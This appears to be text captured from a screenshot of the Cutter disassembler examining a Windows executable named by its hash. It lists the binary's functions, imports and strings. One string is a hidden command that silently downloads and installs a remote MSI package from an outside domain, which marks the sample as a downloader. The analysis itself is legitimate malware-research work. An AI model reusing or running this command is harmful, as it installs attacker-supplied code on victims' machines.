 Cutter – /home/kali/Downloads/59d212b7a8455a10162064b153fa9b0968ef6e29ab6bda4b5d6c5fc1f99cd8f7
File Edit View Windows Debug Tools Help
Type flag name or address here
Functions
Name
entry0
fcn.00401000
fcn.0040142e
fcn.004014ca
fcn.004014d3
fcn.004014ea
fcn.00401540
fcn.00401580
fcn.004015d0
fcn.0040169c
fcn.004016e1
fcn.0040171a
fcn.00401745
fcn.00401748
sub.MSVCR90.dll__XcptFilter
sub.MSVCR90.dll___dllonexit
sub.MSVCR90.dll__amsg_exit
sub.MSVCR90.dll__controlfp_s
sub.MSVCR90.dll__crt_debugger_hook
sub.MSVCR90.dll__except_handler4_common
sub.MSVCR90.dll__initterm
sub.MSVCR90.dll__initterm_e
sub.MSVCR90.dll__invoke_watson
sub.MSVCR90.dll__lock
sub.MSVCR90.dll__unlock
sub.MSVCR90.dll_void___cdecl_terminate_void
Quick Filter X
Strings
Address String Type Length Size Section Comment
0x0040004d !This program cannot be run in DOS mode.\r\r\n$ ASCII 44 45
0x004000d8 RichP\bC ASCII 7 8
0x004001e0 .text ASCII 5 6
0x00400207 `.rdata ASCII 7 8
0x0040022f @.data ASCII 6 7
0x00400258 .rsrc ASCII 5 6
0x0040027f @.reloc ASCII 7 8
0x00401002 h\b!@ ASCII 4 5 .text
0x00401036 $40@ ASCII 4 5 .text
0x0040103c 5d3@ ASCII 4 5 .text
0x00401046 h$0@ ASCII 4 5 .text
0x0040104b h(0@ ASCII 4 5 .text
0x00401050 h 0@ ASCII 4 5 .text
0x00401065 }\bj\b ASCII 4 5 .text
0x00401072 h(\"@ ASCII 4 5 .text
0x004010d8 5|3@ ASCII 4 5 .text
0x00401104 5<0@ ASCII 4 5 .text
0x00401130 u\bSW ASCII 4 5 .text
0x0040114f t\nSj ASCII 4 5 .text
0x00401169 5$0@ ASCII 4 5 .text
0x0040116f 5(0@ ASCII 4 5 .text
0x00401175 5 0@ ASCII 4 5 .text
0x004011a7 YYËe UTF8 4 6 .text
0x0040126d \rp3@ ASCII 4 5 .text
0x0040127b \rl3@ ASCII 4 5 .text
0x0040129f u\fhE ASCII 4 5 .text
0x004012e2 \rD1@ ASCII 4 5 .text
0x004012f4 581@ ASCII 4 5 .text
0x004012fa =41@ ASCII 4 5 .text
0x00401308 \rT1@ ASCII 4 5 .text
0x0040131d %(1@ ASCII 4 5 .text
0x00401324 -$1@ ASCII 4 5 .text
0x004013e2 8csm ASCII 4 5 .text
0x00401430 hH\"@ ASCII 4 5 .text
0x00401441 5h @ ASCII 4 5 .text
0x0040148d 5D @ ASCII 4 5 .text
0x004014e6 YH]Ë UTF8 4 6 .text
0x00401554 ]ËA< UTF8 4 6 .text
0x004015bf _^[] ASCII 4 5 .text
0x004015d7 hh\"@ ASCII 4 5 .text
0x004015ea \bSVW ASCII 4 5 .text
0x00401653 Y_^[ ASCII 4 5 .text
0x00401685 Y_^[ ASCII 4 5 .text
0x004016eb Y__^[ ASCII 5 6 .text
0x00401734 t\rVVVVV ASCII 7 8 .text
0x004017df %L @ ASCII 4 5 .text
0x004017e5 %P @ ASCII 4 5 .text
0x004017eb %X @ ASCII 4 5 .text
0x004017f1 %\\ @ ASCII 4 5 .text
0x004017f7 %` @ ASCII 4 5 .text
0x004017fd %l @ ASCII 4 5 .text
0x00401803 %p @ ASCII 4 5 .text
0x00401809 %t @ ASCII 4 5 .text
0x004020f4 bad allocation ASCII 14 15 .rdata
0x00402108 cmd /c msiexec /i http://webmailcgwip.com/xingsu/asp.php?h=%appdata% /q ASCII 71 72 .rdata
0x00402198 RSDSEX ASCII 6 7 .rdata
0x004021b0 C:\\Users\\Asterix\\Desktop\\VS Proj Bak\\DllReferenceApp\\Release\\DllReferenceApp.pdb ASCII 80 81 .rdata
0x0040236e WinExec ASCII 7 8 .rdata
Quick Filter Section: (all)
109 Items
Dashboard Strings Imports Search Disassembly Graph(entry0) Hexdump Decompiler (entry0)